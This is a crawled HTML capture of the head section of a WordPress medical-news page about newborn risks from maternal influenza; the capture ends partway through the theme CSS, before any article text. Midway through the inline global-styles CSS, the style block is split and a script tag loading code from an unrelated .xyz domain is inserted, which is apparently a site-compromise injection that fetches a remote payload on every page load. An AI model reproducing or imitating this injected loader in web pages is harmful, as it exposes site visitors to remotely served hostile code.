

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/
body_size: 23361
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Pregnant women with influenza are more likely to experience complications, but how this affects infants is unclear. A new Birth Defects Research study uncovers the potential risks to infants. The study included 490 pregnant women with influenza, 1451 women without influenza with pregnancies in the same year, and 1446 pregnant women without influenza with prior" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Wilfred Galea"/>
	<link rel="canonical" href="https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="myCME - TheSynapse eLearning Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Newborns Face Risks When Born to Women with the Flu - myCME" />
		<meta property="og:description" content="Pregnant women with influenza are more likely to experience complications, but how this affects infants is unclear. A new Birth Defects Research study uncovers the potential risks to infants. The study included 490 pregnant women with influenza, 1451 women without influenza with pregnancies in the same year, and 1446 pregnant women without influenza with prior" />
		<meta property="og:url" content="https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/" />
		<meta property="article:published_time" content="2020-01-16T10:38:48+00:00" />
		<meta property="article:modified_time" content="2020-01-16T16:16:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Newborns Face Risks When Born to Women with the Flu - myCME" />
		<meta name="twitter:description" content="Pregnant women with influenza are more likely to experience complications, but how this affects infants is unclear. A new Birth Defects Research study uncovers the potential risks to infants. The study included 490 pregnant women with influenza, 1451 women without influenza with pregnancies in the same year, and 1446 pregnant women without influenza with prior" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#blogposting","name":"Newborns Face Risks When Born to Women with the Flu - myCME","headline":"Newborns Face Risks When Born to Women with the Flu","author":{"@id":"https:\/\/cme30.eu\/author\/tscme\/#author"},"publisher":{"@id":"https:\/\/cme30.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/thesynapse.net\/wp-content\/uploads\/2019\/01\/pregnant_flu_BIG.jpg","@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#articleImage"},"datePublished":"2020-01-16T11:38:48+01:00","dateModified":"2020-01-16T17:16:37+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#webpage"},"isPartOf":{"@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#webpage"},"articleSection":"Medical News Archived, TheSynapse Online, Infectious Diseases, obstetrics, Paediatrics"},{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","position":2,"name":"TheSynapse Online","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/medical-news-archived\/#listItem","name":"Medical News Archived"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/medical-news-archived\/#listItem","position":3,"name":"Medical News Archived","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/medical-news-archived\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#listItem","name":"Newborns Face Risks When Born to Women with the Flu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#listItem","position":4,"name":"Newborns Face Risks When Born to Women with the Flu","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/medical-news-archived\/#listItem","name":"Medical News Archived"}}]},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"Person","@id":"https:\/\/cme30.eu\/author\/tscme\/#author","url":"https:\/\/cme30.eu\/author\/tscme\/","name":"Wilfred Galea","image":{"@type":"ImageObject","@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e27e17de9714e6b84032cfac704b1ea8?s=96&d=mm&r=g","width":96,"height":96,"caption":"Wilfred Galea"}},{"@type":"WebPage","@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#webpage","url":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/","name":"Newborns Face Risks When Born to Women with the Flu - myCME","description":"Pregnant women with influenza are more likely to experience complications, but how this affects infants is unclear. A new Birth Defects Research study uncovers the potential risks to infants. The study included 490 pregnant women with influenza, 1451 women without influenza with pregnancies in the same year, and 1446 pregnant women without influenza with prior","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/#breadcrumblist"},"author":{"@id":"https:\/\/cme30.eu\/author\/tscme\/#author"},"creator":{"@id":"https:\/\/cme30.eu\/author\/tscme\/#author"},"datePublished":"2020-01-16T11:38:48+01:00","dateModified":"2020-01-16T17:16:37+01:00"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Newborns Face Risks When Born to Women with the Flu - myCME</title>
	<link rel="canonical" href="https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Newborns Face Risks When Born to Women with the Flu - myCME" />
	<meta property="og:description" content="Pregnant women with influenza are more likely to experience complications, but how this affects infants is unclear. A new Birth Defects Research study uncovers the potential risks to infants. The study included 490 pregnant women with influenza, 1451 women without influenza with pregnancies in the..." />
	<meta property="og:url" content="https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/" />
	<meta property="og:site_name" content="myCME" />
	<meta property="article:published_time" content="2020-01-16T10:38:48+00:00" />
	<meta property="article:modified_time" content="2020-01-16T16:16:37+00:00" />
	<meta property="og:image" content="https://thesynapse.net/wp-content/uploads/2019/01/pregnant_flu_BIG.jpg" />
	<meta name="author" content="Wilfred Galea" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Wilfred Galea" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/","url":"https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/","name":"Newborns Face Risks When Born to Women with the Flu - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"primaryImageOfPage":{"@id":"https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/#primaryimage"},"image":{"@id":"https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/#primaryimage"},"thumbnailUrl":"https://thesynapse.net/wp-content/uploads/2019/01/pregnant_flu_BIG.jpg","datePublished":"2020-01-16T10:38:48+00:00","dateModified":"2020-01-16T16:16:37+00:00","author":{"@id":"https://cme30.eu/#/schema/person/2ce415816981debff7ecb7c758bc5545"},"breadcrumb":{"@id":"https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/#primaryimage","url":"https://thesynapse.net/wp-content/uploads/2019/01/pregnant_flu_BIG.jpg","contentUrl":"https://thesynapse.net/wp-content/uploads/2019/01/pregnant_flu_BIG.jpg"},{"@type":"BreadcrumbList","@id":"https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"Blog Posts","item":"https://cme30.eu/blog-posts/"},{"@type":"ListItem","position":3,"name":"Newborns Face Risks When Born to Women with the Flu"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://cme30.eu/#/schema/person/2ce415816981debff7ecb7c758bc5545","name":"Wilfred Galea","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e27e17de9714e6b84032cfac704b1ea8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e27e17de9714e6b84032cfac704b1ea8?s=96&d=mm&r=g","caption":"Wilfred Galea"},"url":"https://cme30.eu/author/tscme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Newborns Face Risks When Born to Women with the Flu Comments Feed" href="https://cme30.eu/newborns-face-risks-when-born-to-women-with-the-flu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/newborns-face-risks-when-born-to-women-with-the-flu\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 